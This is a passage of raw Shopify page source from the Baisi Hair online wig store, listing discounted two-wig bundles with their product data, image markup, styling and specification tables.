$269","id":31301746294867,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674195.gif?v=1764316091"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674195.gif?v=1764316091","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Short Straight Wigs = $269","id":31529593962579,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1213056310.png?v=1766600648"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1213056310.png?v=1766600648","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable class=\"table\" style=\"width: 99.9531%; height: 247.537px;\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eFull lace wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 71.1765px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 71.1765px;\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 71.1765px;\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca style=\"display: none;\" href=\"https:\/\/www.wholesaleminkhairvendors.com\/\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7761331880019" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109" data-price="10900"  data-product-id="7761331880019">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109" title="Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150024_{width}x.jpg?v=1764315906"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150024_500x.jpg?v=1764315906"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150024_500x.jpg?v=1764315906" alt="BAISI HAIR 2WIGS Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109">
      
      <span class="prod-title">Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109</span>
    </a>
    
    <div product-id="7761331880019" product-handle="baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$330.30</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$221.30</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7761331880019,"title":"Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109","handle":"baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109","description":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eSame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-11-24T09:29:40+08:00","created_at":"2025-11-24T09:28:46+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","8A Vrigin Hair Wholesale","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":33030,"compare_at_price_min":33030,"compare_at_price_max":33030,"compare_at_price_varies":false,"variants":[{"id":43288304746579,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000025","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":33030,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150024.jpg?v=1764315906","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150027.png?v=1764315906","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150026.png?v=1764315906","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150025.png?v=1764315906","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150028.png?v=1764315906","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1213056305.png?v=1766599990"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150024.jpg?v=1764315906","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109","id":31477793488979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150024.jpg?v=1764315906"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150024.jpg?v=1764315906","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109","id":31477793554515,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150027.png?v=1764315906"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150027.png?v=1764315906","width":2048},{"alt":"BAISI HAIR 2WIGS Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109","id":31477793521747,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150026.png?v=1764315906"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150026.png?v=1764315906","width":2048},{"alt":"BAISI HAIR 2WIGS Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109","id":31477793456211,"position":4,"preview_image":{"aspect_ratio":1.0,"height":872,"width":872,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150025.png?v=1764315906"},"aspect_ratio":1.0,"height":872,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150025.png?v=1764315906","width":872},{"alt":"BAISI HAIR 2WIGS Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109","id":31477793587283,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150028.png?v=1764315906"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150028.png?v=1764315906","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109","id":31529594650707,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1213056305.png?v=1766599990"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1213056305.png?v=1766599990","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eSame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7761332437075" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149" data-price="14900"  data-product-id="7761332437075">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149" title="Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150023_{width}x.jpg?v=1764315411"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150023_500x.jpg?v=1764315411"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150023_500x.jpg?v=1764315411" alt="BAISI HAIR 2WIGS Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
